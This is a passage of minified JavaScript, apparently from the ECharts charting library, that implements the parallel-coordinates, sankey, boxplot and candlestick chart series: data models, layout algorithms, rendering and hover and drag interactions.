i=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(i){var n=t.encodeDefine=Q();A(i.dimensions,(function(t){var e=function(t){return+t.replace("dim","")}(t);n.set(t,e)}))}}}(i,this),Ff(i,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,i=this.getData(),n=[];return e.eachActiveState(i,(function(e,o){t===e&&n.push(i.getRawIndex(o))})),n},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}}),Yh.extend({type:"parallel",init:function(){this._dataGroup=new bi,this.group.add(this._dataGroup)},render:function(t,e,i,n){var o=this._dataGroup,a=t.getData(),r=this._data,s=t.coordinateSystem,l=s.dimensions,u=Sb(t);if(a.diff(r).add((function(t){Mb(bb(a,o,t,l,s),a,t,u)})).update((function(e,i){var o=r.getItemGraphicEl(i),h=wb(a,e,l,s);a.setItemGraphicEl(e,o),Zs(o,{shape:{points:h}},n&&!1===n.animation?null:t,e),Mb(o,a,e,u)})).remove((function(t){var e=r.getItemGraphicEl(t);o.remove(e)})).execute(),!this._initialized){this._initialized=!0;var h=function(t,e,i){var n=t.model,o=t.getRect(),a=new Fr({shape:{x:o.x,y:o.y,width:o.width,height:o.height}}),r="horizontal"===n.get("layout")?"width":"height";return a.setShape(r,0),Us(a,{shape:{width:o.width,height:o.height}},e,i),a}(s,t,(function(){setTimeout((function(){o.removeClipPath()}))}));o.setClipPath(h)}this._data=a},incrementalPrepareRender:function(t,e,i){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,i){for(var n=e.getData(),o=e.coordinateSystem,a=o.dimensions,r=Sb(e),s=t.start;s<t.end;s++){var l=bb(n,this._dataGroup,s,a,o);l.incremental=!0,Mb(l,n,s,r)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});var Ib=["lineStyle","normal","opacity"];qd({seriesType:"parallel",reset:function(t,e,i){var n=t.getModel("itemStyle"),o=t.getModel("lineStyle"),a=e.get("color"),r=o.get("color")||n.get("color")||a[t.seriesIndex%a.length],s=t.get("inactiveOpacity"),l=t.get("activeOpacity"),u=t.getModel("lineStyle").getLineStyle(),h=t.coordinateSystem,c=t.getData(),d={normal:u.opacity,active:l,inactive:s};return c.setVisual("color",r),{progress:function(t,e){h.eachActiveState(e,(function(t,i){var n=d[t];if("normal"===t&&e.hasItemOption){var o=e.getItemModel(i).get(Ib,!0);null!=o&&(n=o)}e.setItemVisual(i,"opacity",n)}),t.start,t.end)}}}});var Tb=Rh.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var i=t.edges||t.links,n=t.data||t.nodes,o=t.levels,a=this.levelModels={},r=0;r<o.length;r++)null!=o[r].depth&&0<=o[r].depth&&(a[o[r].depth]=new ll(o[r],this,e));if(n&&i)return d_(n,i,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getData().getItemLayout(e).depth;return i.levelModels[n]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var i=this.parentModel,n=i.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return i.levelModels[n]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var i=this.option.data[t];i.localX=e[0],i.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,i){if("edge"===i){var n=this.getDataParams(t,i),o=n.data,a=o.source+" -- "+o.target;return n.value&&(a+=" : "+n.value),El(a)}if("node"!==i)return Tb.superCall(this,"formatTooltip",t,e);var r=this.getGraph().getNodeByIndex(t).getLayout().value,s=this.getDataParams(t,i).data.name;return r&&(a=s+" : "+r),El(a)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var i=Tb.superCall(this,"getDataParams",t,e);if(null==i.value&&"node"===e){var n=this.getGraph().getNodeByIndex(t).getLayout().value;i.value=n}return i},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}),Ab=["itemStyle","opacity"],Db=["emphasis","itemStyle","opacity"],Cb=["lineStyle","opacity"],Lb=["emphasis","lineStyle","opacity"];function kb(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function Pb(t,e,i){var n=t.getGraphicEl(),o=kb(t,e);null!=i&&(null==o&&(o=1),o*=i),n.downplay&&n.downplay(),n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",o)}))}function Nb(t,e){var i=kb(t,e),n=t.getGraphicEl();n.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",i)})),n.highlight&&n.highlight()}var Ob=ls({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var i=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+i,e.y2),t.bezierCurveTo(e.cpx2+i,e.cpy2,e.cpx1+i,e.cpy1,e.x1+i,e.y1)):(t.lineTo(e.x2,e.y2+i),t.bezierCurveTo(e.cpx2,e.cpy2+i,e.cpx1,e.cpy1+i,e.x1,e.y1+i)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}});function Rb(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&0<=e.depth}function zb(t,e,i,n,o){var a="vertical"===o?"x":"y";A(t,(function(t){var r,s,l;t.sort((function(t,e){return t.getLayout()[a]-e.getLayout()[a]}));for(var u=0,h=t.length,c="vertical"===o?"dx":"dy",d=0;d<h;d++)0<(l=u-(s=t[d]).getLayout()[a])&&(r=s.getLayout()[a]+l,s.setLayout("vertical"===o?{x:r}:{y:r},!0)),u=s.getLayout()[a]+s.getLayout()[c]+e;if(0<(l=u-e-("vertical"===o?n:i)))for(r=s.getLayout()[a]-l,s.setLayout("vertical"===o?{x:r}:{y:r},!0),u=r,d=h-2;0<=d;--d)0<(l=(s=t[d]).getLayout()[a]+s.getLayout()[c]+e-u)&&(r=s.getLayout()[a]-l,s.setLayout("vertical"===o?{x:r}:{y:r},!0)),u=s.getLayout()[a]}))}function Eb(t,e,i){A(t.slice().reverse(),(function(t){A(t,(function(t){if(t.outEdges.length){var n=Zb(t.outEdges,Bb,i)/Zb(t.outEdges,Hb,i);if(isNaN(n)){var o=t.outEdges.length;n=o?Zb(t.outEdges,Vb,i)/o:0}if("vertical"===i){var a=t.getLayout().x+(n-Wb(t,i))*e;t.setLayout({x:a},!0)}else{var r=t.getLayout().y+(n-Wb(t,i))*e;t.setLayout({y:r},!0)}}}))}))}function Bb(t,e){return Wb(t.node2,e)*t.getValue()}function Vb(t,e){return Wb(t.node2,e)}function Gb(t,e){return Wb(t.node1,e)*t.getValue()}function Fb(t,e){return Wb(t.node1,e)}function Wb(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function Hb(t){return t.getValue()}function Zb(t,e,i){for(var n=0,o=t.length,a=-1;++a<o;){var r=+e.call(t,t[a],i);isNaN(r)||(n+=r)}return n}function Ub(t,e,i){A(t,(function(t){A(t,(function(t){if(t.inEdges.length){var n=Zb(t.inEdges,Gb,i)/Zb(t.inEdges,Hb,i);if(isNaN(n)){var o=t.inEdges.length;n=o?Zb(t.inEdges,Fb,i)/o:0}if("vertical"===i){var a=t.getLayout().x+(n-Wb(t,i))*e;t.setLayout({x:a},!0)}else{var r=t.getLayout().y+(n-Wb(t,i))*e;t.setLayout({y:r},!0)}}}))}))}ef({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,i){var n=this,o=t.getGraph(),a=this.group,r=t.layoutInfo,s=r.width,l=r.height,u=t.getData(),h=t.getData("edge"),c=t.get("orient");this._model=t,a.removeAll(),a.attr("position",[r.x,r.y]),o.eachEdge((function(e){var i=new Ob;i.dataIndex=e.dataIndex,i.seriesIndex=t.seriesIndex,i.dataType="edge";var n,o,r,u,d,f,p,g,m=e.getModel("lineStyle"),v=m.get("curveness"),y=e.node1.getLayout(),x=e.node1.getModel(),_=x.get("localX"),w=x.get("localY"),b=e.node2.getLayout(),S=e.node2.getModel(),M=S.get("localX"),I=S.get("localY"),T=e.getLayout();switch(i.shape.extent=Math.max(1,T.dy),g="vertical"===(i.shape.orient=c)?(d=n=(null!=_?_*s:y.x)+T.sy,f=(o=(null!=w?w*l:y.y)+y.dy)*(1-v)+(u=null!=I?I*l:b.y)*v,p=r=(null!=M?M*s:b.x)+T.ty,o*v+u*(1-v)):(d=(n=(null!=_?_*s:y.x)+y.dx)*(1-v)+(r=null!=M?M*s:b.x)*v,f=o=(null!=w?w*l:y.y)+T.sy,p=n*v+r*(1-v),u=(null!=I?I*l:b.y)+T.ty),i.setShape({x1:n,y1:o,x2:r,y2:u,cpx1:d,cpy1:f,cpx2:p,cpy2:g}),i.setStyle(m.getItemStyle()),i.style.fill){case"source":i.style.fill=e.node1.getVisual("color");break;case"target":i.style.fill=e.node2.getVisual("color")}Ls(i,e.getModel("emphasis.lineStyle").getItemStyle()),a.add(i),h.setItemGraphicEl(e.dataIndex,i)})),o.eachNode((function(e){var i=e.getLayout(),n=e.getModel(),o=n.get("localX"),r=n.get("localY"),h=n.getModel("label"),c=n.getModel("emphasis.label"),d=new Fr({shape:{x:null!=o?o*s:i.x,y:null!=r?r*l:i.y,width:i.dx,height:i.dy},style:n.getModel("itemStyle").getItemStyle()}),f=e.getModel("emphasis.itemStyle").getItemStyle();Os(d.style,f,h,c,{labelFetcher:t,labelDataIndex:e.dataIndex,defaultText:e.id,isRectText:!0}),d.setStyle("fill",e.getVisual("color")),Ls(d,f),a.add(d),u.setItemGraphicEl(e.dataIndex,d),d.dataType="node"})),u.eachItemGraphicEl((function(e,o){var a=u.getItemModel(o);a.get("draggable")&&(e.drift=function(e,a){n._focusAdjacencyDisabled=!0,this.shape.x+=e,this.shape.y+=a,this.dirty(),i.dispatchAction({type:"dragNode",seriesId:t.id,dataIndex:u.getRawIndex(o),localX:this.shape.x/s,localY:this.shape.y/l})},e.ondragend=function(){n._focusAdjacencyDisabled=!1},e.draggable=!0,e.cursor="move"),e.highlight=function(){this.trigger("emphasis")},e.downplay=function(){this.trigger("normal")},e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),h.eachItemGraphicEl((function(e,o){var a=h.getItemModel(o);e.focusNodeAdjHandler&&e.off("mouseover",e.focusNodeAdjHandler),e.unfocusNodeAdjHandler&&e.off("mouseout",e.unfocusNodeAdjHandler),a.get("focusNodeAdjacency")&&(e.on("mouseover",e.focusNodeAdjHandler=function(){n._focusAdjacencyDisabled||(n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex}))}),e.on("mouseout",e.unfocusNodeAdjHandler=function(){n._focusAdjacencyDisabled||n._dispatchUnfocus(i)}))})),!this._data&&t.get("animation")&&a.setClipPath(function(t,e,i){var n=new Fr({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Us(n,{shape:{width:t.width+20}},e,(function(){a.removeClipPath()})),n}(a.getBoundingRect(),t)),this._data=t.getData()},dispose:function(){this._clearTimer()},_dispatchUnfocus:function(t){var e=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){e._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:e._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var o=t.getData(),a=o.graph,r=n.dataIndex,s=o.getItemModel(r),l=n.edgeDataIndex;if(null!=r||null!=l){var u=a.getNodeByIndex(r),h=a.getEdgeByIndex(l);if(a.eachNode((function(t){Pb(t,Ab,.1)})),a.eachEdge((function(t){Pb(t,Cb,.1)})),u){Nb(u,Db);var c=s.get("focusNodeAdjacency");"outEdges"===c?A(u.outEdges,(function(t){t.dataIndex<0||(Nb(t,Lb),Nb(t.node2,Db))})):"inEdges"===c?A(u.inEdges,(function(t){t.dataIndex<0||(Nb(t,Lb),Nb(t.node1,Db))})):"allEdges"===c&&A(u.edges,(function(t){t.dataIndex<0||(Nb(t,Lb),t.node1!==u&&Nb(t.node1,Db),t.node2!==u&&Nb(t.node2,Db))}))}h&&(Nb(h,Lb),Nb(h.node1,Db),Nb(h.node2,Db))}},unfocusNodeAdjacency:function(t,e,i,n){var o=t.getGraph();o.eachNode((function(t){Pb(t,Ab)})),o.eachEdge((function(t){Pb(t,Cb)}))}}),Xd({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))})),Yd((function(t,e,i){t.eachSeriesByType("sankey",(function(t){var i=t.get("nodeWidth"),n=t.get("nodeGap"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),a=(t.layoutInfo=o).width,r=o.height,s=t.getGraph(),l=s.nodes,u=s.edges;!function(t){A(t,(function(t){var e=Zb(t.outEdges,Hb),i=Zb(t.inEdges,Hb),n=t.getValue()||0,o=Math.max(e,i,n);t.setLayout({value:o},!0)}))}(l),function(t,e,i,n,o,a,r,s,l){(function(t,e,i,n,o,a,r){for(var s=[],l=[],u=[],h=[],c=0,d=0;d<e.length;d++)s[d]=1;for(d=0;d<t.length;d++)l[d]=t[d].inEdges.length,0===l[d]&&u.push(t[d]);for(var f=-1;u.length;){for(var p=0;p<u.length;p++){var g=u[p],m=g.hostGraph.data.getRawDataItem(g.dataIndex),v=null!=m.depth&&0<=m.depth;v&&m.depth>f&&(f=m.depth),g.setLayout({depth:v?m.depth:c},!0),g.setLayout("vertical"===a?{dy:i}:{dx:i},!0);for(var y=0;y<g.outEdges.length;y++){var x=g.outEdges[y];s[e.indexOf(x)]=0;var _=x.node2;0==--l[t.indexOf(_)]&&h.indexOf(_)<0&&h.push(_)}}++c,u=h,h=[]}for(d=0;d<s.length;d++)if(1===s[d])throw new Error("Sankey is a DAG, the original data has cycle!");var w=c-1<f?f:c-1;r&&"left"!==r&&function(t,e,i,n){if("right"===e){for(var o=[],a=t,r=0;a.length;){for(var s=0;s<a.length;s++){var l=a[s];l.setLayout({skNodeHeight:r},!0);for(var u=0;u<l.inEdges.length;u++){var h=l.inEdges[u];o.indexOf(h.node1)<0&&o.push(h.node1)}}a=o,o=[],++r}A(t,(function(t){Rb(t)||t.setLayout({depth:Math.max(0,n-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){A(t,(function(t){Rb(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,n)}(t,r,0,w),function(t,e,i){A(t,(function(t){var n=t.getLayout().depth*e;t.setLayout("vertical"===i?{y:n}:{x:n},!0)}))}(t,"vertical"===a?(o-i)/w:(n-i)/w,a)})(t,e,i,o,a,s,l),function(t,e,i,n,o,a,r){var s=function(t,e){var i=[],n="vertical"===e?"y":"x",o=Fo(t,(function(t){return t.getLayout()[n]}));return o.keys.sort((function(t,e){return t-e})),A(o.keys,(function(t){i.push(o.buckets.get(t))})),i}(t,r);(function(t,e,i,n,o,a){var r=1/0;A(t,(function(t){var e=t.length,s=0;A(t,(function(t){s+=t.getLayout().value}));var l="vertical"===a?(n-(e-1)*o)/s:(i-(e-1)*o)/s;l<r&&(r=l)})),A(t,(function(t){A(t,(function(t,e){var i=t.getLayout().value*r;"vertical"===a?(t.setLayout({x:e},!0),t.setLayout({dx:i},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:i},!0))}))})),A(e,(function(t){var e=+t.getValue()*r;t.setLayout({dy:e},!0)}))})(s,e,i,n,o,r),zb(s,o,i,n,r);for(var l=1;0<a;a--)Eb(s,l*=.99,r),zb(s,o,i,n,r),Ub(s,l,r),zb(s,o,i,n,r)}(t,e,a,o,n,r,s),function(t,e){var i="vertical"===e?"x":"y";A(t,(function(t){t.outEdges.sort((function(t,e){return t.node2.getLayout()[i]-e.node2.getLayout()[i]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[i]-e.node1.getLayout()[i]}))})),A(t,(function(t){var e=0,i=0;A(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),A(t.inEdges,(function(t){t.setLayout({ty:i},!0),i+=t.getLayout().dy}))}))}(t,s)}(l,u,i,n,a,r,0!==L(l,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))})),qd((function(t,e){t.eachSeriesByType("sankey",(function(t){var e=t.getGraph().nodes;if(e.length){var i=1/0,n=-1/0;A(e,(function(t){var e=t.getLayout().value;e<i&&(i=e),n<e&&(n=e)})),A(e,(function(e){var o=new Cx({type:"color",mappingMethod:"linear",dataExtent:[i,n],visual:t.get("color")}).mapValueToVisual(e.getLayout().value),a=e.getModel().get("itemStyle.color");e.setVisual("color",null!=a?a:o)}))}}))}));var Xb={_baseAxisDim:null,getInitialData:function(t,e){var i,n,o=e.getComponent("xAxis",this.get("xAxisIndex")),a=e.getComponent("yAxis",this.get("yAxisIndex")),r=o.get("type"),s=a.get("type");"category"===r?(t.layout="horizontal",i=o.getOrdinalMeta(),n=!0):"category"===s?(t.layout="vertical",i=a.getOrdinalMeta(),n=!0):t.layout=t.layout||"horizontal";var l=["x","y"],u="horizontal"===t.layout?0:1,h=this._baseAxisDim=l[u],c=l[1-u],d=[o,a],f=d[u].get("type"),p=d[1-u].get("type"),g=t.data;if(g&&n){var m=[];A(g,(function(t,e){var i;t.value&&O(t.value)?(i=t.value.slice(),t.value.unshift(e)):O(t)?(i=t.slice(),t.unshift(e)):i=t,m.push(i)})),t.data=m}var v=this.defaultValueDimensions,y=[{name:h,type:lf(f),ordinalMeta:i,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:c,type:lf(p),dimsDef:v.slice()}];return dv(this,{coordDimensions:y,dimensionsCount:v.length+1,encodeDefaulter:N(Tu,y,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}};I(Rh.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}}),Xb,!0);var jb=["itemStyle"],Yb=["emphasis","itemStyle"],qb=(Yh.extend({type:"boxplot",render:function(t,e,i){var n=t.getData(),o=this.group,a=this._data;this._data||o.removeAll();var r="horizontal"===t.get("layout")?1:0;n.diff(a).add((function(t){if(n.hasValue(t)){var e=Kb(n.getItemLayout(t),n,t,r,!0);n.setItemGraphicEl(t,e),o.add(e)}})).update((function(t,e){var i=a.getItemGraphicEl(e);if(n.hasValue(t)){var s=n.getItemLayout(t);i?$b(s,i,n,t):i=Kb(s,n,t,r),o.add(i),n.setItemGraphicEl(t,i)}else o.remove(i)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&o.remove(e)})).execute(),this._data=n},remove:function(t){var e=this.group,i=this._data;this._data=null,i&&i.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:et}),ur.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var i=e.points,n=0;for(t.moveTo(i[n][0],i[n][1]),n++;n<4;n++)t.lineTo(i[n][0],i[n][1]);for(t.closePath();n<i.length;n++)t.moveTo(i[n][0],i[n][1]),n++,t.lineTo(i[n][0],i[n][1])}}));function Kb(t,e,i,n,o){var a=t.ends,r=new qb({shape:{points:o?function(t,e,i){return D(t,(function(t){return(t=t.slice())[e]=i.initBaseline,t}))}(a,n,t):a}});return $b(t,r,e,i,o),r}function $b(t,e,i,n,o){(0,el[o?"initProps":"updateProps"])(e,{shape:{points:t.ends}},i.hostModel,n);var a=i.getItemModel(n),r=a.getModel(jb),s=i.getItemVisual(n,"color"),l=r.getItemStyle(["borderColor"]);l.stroke=s,l.strokeNoScale=!0,e.useStyle(l),e.z2=100,Ls(e,a.getModel(Yb).getItemStyle())}var Jb=["itemStyle","borderColor"],Qb=A;qd((function(t,e){var i=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var n=i[e.seriesIndex%i.length],o=e.getData();o.setVisual({legendSymbol:"roundRect",color:e.get(Jb)||n}),t.isSeriesFiltered(e)||o.each((function(t){var e=o.getItemModel(t);o.setItemVisual(t,{color:e.get(Jb,!0)})}))}))})),Yd((function(t){var e=function(t){var e=[],i=[];return t.eachSeriesByType("boxplot",(function(t){var n=t.getBaseAxis(),o=S(i,n);o<0&&(i[o=i.length]=n,e[o]={axis:n,seriesModels:[]}),e[o].seriesModels.push(t)})),e}(t);Qb(e,(function(t){var e=t.seriesModels;e.length&&(function(t){var e,i,n=t.axis,o=t.seriesModels,a=o.length,r=t.boxWidthList=[],s=t.boxOffsetList=[],l=[];if("category"===n.type)i=n.getBandWidth();else{var u=0;Qb(o,(function(t){u=Math.max(u,t.getData().count())})),e=n.getExtent(),Math.abs(e[1]-e[0])}Qb(o,(function(t){var e=t.get("boxWidth");O(e)||(e=[e,e]),l.push([pl(e[0],i)||0,pl(e[1],i)||0])}));var h=.8*i-2,c=h/a*.3,d=(h-c*(a-1))/a,f=d/2-h/2;Qb(o,(function(t,e){s.push(f),f+=c+d,r.push(Math.min(Math.max(d,l[e][0]),l[e][1]))}))}(t),Qb(e,(function(e,i){!function(t,e,i){var n=t.coordinateSystem,o=t.getData(),a=i/2,r="horizontal"===t.get("layout")?0:1,s=1-r,l=["x","y"],u=o.mapDimension(l[r]),h=o.mapDimension(l[s],!0);if(!(null==u||h.length<5))for(var c=0;c<o.count();c++){var d=o.get(u,c),f=x(d,h[2],c),p=x(d,h[0],c),g=x(d,h[1],c),m=x(d,h[3],c),v=x(d,h[4],c),y=[];_(y,g,0),_(y,m,1),y.push(p,g,v,m),w(y,p),w(y,v),w(y,f),o.setItemLayout(c,{initBaseline:f[s],ends:y})}function x(t,i,a){var l,u=o.get(i,a),h=[];return h[r]=t,h[s]=u,isNaN(t)||isNaN(u)?l=[NaN,NaN]:(l=n.dataToPoint(h))[r]+=e,l}function _(t,e,i){var n=e.slice(),o=e.slice();n[r]+=a,o[r]-=a,i?t.push(n,o):t.push(o,n)}function w(t,e){var i=e.slice(),n=e.slice();i[r]-=a,n[r]+=a,t.push(i,n)}}(e,t.boxOffsetList[i],t.boxWidthList[i])})))}))})),I(Rh.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,i){var n=e.getItemLayout(t);return n&&i.rect(n.brushRect)}}),Xb,!0);var tS=["itemStyle"],eS=["emphasis","itemStyle"],iS=["color","color0","borderColor","borderColor0"],nS=(Yh.extend({type:"candlestick",render:function(t,e,i){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,i){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,i,n){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),i=this._data,n=this.group,o=e.getLayout("isSimpleBox"),a=t.get("clip",!0),r=t.coordinateSystem,s=r.getArea&&r.getArea();this._data||n.removeAll(),e.diff(i).add((function(i){if(e.hasValue(i)){var r,l=e.getItemLayout(i);if(a&&aS(s,l))return;Us(r=oS(l,0,!0),{shape:{points:l.ends}},t,i),rS(r,e,i,o),n.add(r),e.setItemGraphicEl(i,r)}})).update((function(r,l){var u=i.getItemGraphicEl(l);if(e.hasValue(r)){var h=e.getItemLayout(r);a&&aS(s,h)?n.remove(u):(u?Zs(u,{shape:{points:h.ends}},t,r):u=oS(h),rS(u,e,r,o),n.add(u),e.setItemGraphicEl(r,u))}else n.remove(u)})).remove((function(t){var e=i.getItemGraphicEl(t);e&&n.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),lS(t,this.group);var e=t.get("clip",!0)?Zg(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var i,n=e.getData(),o=n.getLayout("isSimpleBox");null!=(i=t.next());){var a;rS(a=oS(n.getItemLayout(i)),n,i,o),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){lS(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:et}),ur.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var i=e.points;this.__simpleBox?(t.moveTo(i[4][0],i[4][1]),t.lineTo(i[6][0],i[6][1])):(t.moveTo(i[0][0],i[0][1]),t.lineTo(i[1][0],i[1][1]),t.lineTo(i[2][0],i[2][1]),t.lineTo(i[3][0],i[3][1]),t.closePath(),t.moveTo(i[4][0],i[4][1]),t.lineTo(i[5][0],i[5][1]),t.moveTo(i[6][0],i[6][1]),t.lineTo(i[7][0],i[7][1]))}}));function oS(t,e,i){var n=t.ends;return new nS({shape:{points:i?function(t,e){return D(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}(n,t):n},z2:100})}function aS(t,e){for(var i=!0,n=0;n<e.ends.length;n++)if(t.contain(e.ends[n][0],e.ends[n][1])){i=!1;break}return i}function rS(t,e,i,n){var o=e.getItemModel(i),a=o.getModel(tS),r=e.getItemVisual(i,"color"),s=e.getItemVisual(i,"borderColor")||r,l=a.getItemStyle(iS);t.useStyle(l),t.style.strokeNoScale=!0,t.style.fill=r,t.style.stroke=s,t.__simpleBox=n,Ls(t,o.getModel(eS).getItemStyle())}var sS=ur.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var i=e.points,n=0;n<i.length;)if(this.__sign===i[n++]){var o=i[n++];t.moveTo(o,i[n++]),t.lineTo(o,i[n++])}else n+=3}});function lS(t,e,i){var n=t.getData(),o=n.getLayout("largePoints"),a=new sS({shape:{points:o},__sign:1});e.add(a);var r=new sS({shape:{points:o},__sign:-1});e.add(r),uS(1,a,t,n),uS(-1,r,t,n),i&&(a.incremental=!0,r.incremental=!0)}function uS(t,e,i,n){var o=0<t?"P":"N",a=n.getVisual("borderColor"+o)||n.getVisual("color"+o),r=i.getModel(tS).getItemStyle(iS);e.useStyle(r),e.style.fill=null,e.style.stroke=a}var hS=["itemStyle","borderColor"],cS=["itemStyle","borderColor0"],dS=["itemStyle","color"],fS=["itemStyle","color0"],pS={seriesType:"candlestick",plan:Uh(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:i(1,t),colorN:i(-1,t),borderColorP:n(1,t),borderColorN:n(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var o;null!=(o=t.next());){var a=e.getItemModel(o),r=e.getItemLayout(o).sign;e.setItemVisual(o,{color:i(r,a),borderColor:n(r,a)})}}};function i(t,e){return e.get(0<t?dS:fS)}function n(t,e){return e.get(0<t?hS:cS)}}},gS="undefined"!=typeof Float32Array?Float32Array:Array,mS={seriesType:"candlestick",plan:Uh(),reset:function(t){var e=t.coordinateSystem,i=t.getData(),n=function(t,e){var 